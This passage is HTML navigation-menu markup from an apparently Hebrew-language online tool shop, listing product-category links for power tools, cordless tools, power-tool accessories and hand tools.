	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a8%d7%9e%d7%a7%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">רמקולים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">שואבי אבק</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8126"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-item">כלי עבודה חשמליים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19504"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9a-%d7%9e%d7%95%d7%98-%d7%94%d7%91%d7%a8%d7%92%d7%94/" class="elementor-sub-item">חותך מוט הברגה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19271"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%98%d7%a8%d7%99%d7%9e%d7%a8/" class="elementor-sub-item">טרימר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מברגות חשמליות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19711"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">מדחסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c/" class="elementor-sub-item">מולטיטול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8136"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d/" class="elementor-sub-item">מחבר ביסקוויטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19713"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%a8%d7%a6%d7%95%d7%aa/" class="elementor-sub-item">מחרצות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19272"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">מלטשות פחחים/ פולישר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19274"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מספרי פח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a6%d7%a0%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">מצננים ומאווררים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19275"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9b%d7%99%d7%91%d7%95%d7%99/" class="elementor-sub-item">מערכות כיבוי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19276"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%96%d7%a8%d7%99-%d7%97%d7%95%d7%9d/" class="elementor-sub-item">מפזרי חום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19277"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מפתחות חשמליים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8138"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מקדחות ופטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8140"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%95%d7%aa-%d7%a2%d7%9e%d7%95%d7%93/" class="elementor-sub-item">מקדחות עמוד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8141"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">מקצועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8142"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item">משורים חשמליים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%97%d7%96%d7%95%d7%aa/" class="elementor-sub-item">משחזות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19279"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item">פטישונים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8152"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99-%d7%97%d7%a6%d7%99%d7%91%d7%94-%d7%95%d7%a7%d7%99%d7%93%d7%95%d7%97/" class="elementor-sub-item">פטישי חציבה וקידוח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8153"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8154"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%95%d7%98%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">רוטרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8155"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a-%d7%95%d7%97%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item">מכונות ריתוך וחיתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8156"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%90%d7%91%d7%99-%d7%90%d7%91%d7%a7/" class="elementor-sub-item">שואבי אבק</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8158"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-item">אביזרים לכלי עבודה חשמליים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%99%d7%96%d7%9e%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">איזמלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20053"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item">אלקטרודות לריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8181"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%91%d7%99%d7%98%d7%99%d7%9d/" class="elementor-sub-item">ביטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8159"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%93%d7%99%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">דיסקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%95%d7%a1%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/" class="elementor-sub-item">כוסות יהלום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%95%d7%9e%d7%99%d7%9d/" class="elementor-sub-item">כרסומים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8160"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d/" class="elementor-sub-item">להבים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9c%d7%94%d7%91%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%95%d7%a8/" class="elementor-sub-item">להבים למשור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94/" class="elementor-sub-item">מברשות פלדה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8162"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%a0%d7%99%d7%99%d7%a8/" class="elementor-sub-item">מחזיק נייר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8163"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%97%d7%96%d7%99%d7%a7%d7%99-%d7%a1%d7%a7%d7%95%d7%98%d7%a9/" class="elementor-sub-item">מחזיקי סקוטש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8164"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item">מקדחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%a1%d7%95%d7%a8/" class="elementor-sub-item">משוריות למסור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%aa%d7%90%d7%9e%d7%99%d7%9d-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/" class="elementor-sub-item">מתאמים לפטישון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19506"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="elementor-sub-item">סכינים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%95%d7%98%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פוטרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8166"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%9e%d7%9c%d7%98%d7%a9%d7%aa/" class="elementor-sub-item">פרווה וסקוטש למלטשת</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8167"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%a8-%d7%9b%d7%95%d7%a1-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/" class="elementor-sub-item">ציר כוס לפטישון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%9c%d7%97%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/" class="elementor-sub-item">צלחות יהלום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8170"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item">ריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%a1%d7%95%d7%a8/" class="elementor-sub-item">שולחן מסור</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8171"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-item">כלי עבודה ידניים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8172"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%9e%d7%93%d7%99%d7%93%d7%94-%d7%95%d7%a1%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-sub-item">אביזרי מדידה וסימון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8173"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a6%d7%91%d7%99%d7%a2%d7%94/" class="elementor-sub-item">אביזרי צביעה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8175"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%96%d7%9e%d7%9c%d7%99%d7%9d-%d7%95%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">אזמלים ומקבלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8176"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%93%d7%91%d7%a7-%d7%97%d7%9d/" class="elementor-sub-item">אקדחי דבק חם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8177"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa/" class="elementor-sub-item">אקדחי סיכות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8178"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f/" class="elementor-sub-item">אקדחי סיליקון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8179"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a8%d7%92%d7%96%d7%99-%d7%9b%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">ארגזי כלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8180"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%91%d7%95%d7%a7%d7%a1%d7%95%d7%aa/" class="elementor-sub-item">בוקסות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8182"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%92%d7%a8%d7%96%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">גרזנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%9c%d7%a5-%d7%9e%d7%99%d7%a1%d7%91%d7%99%d7%9d/" class="elementor-sub-item">חולץ מיסבים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8183"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9b%d7%99-%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">חותכי צינורות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8185"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%99%d7%9d/" class="elementor-sub-item">מברגים</a></li>
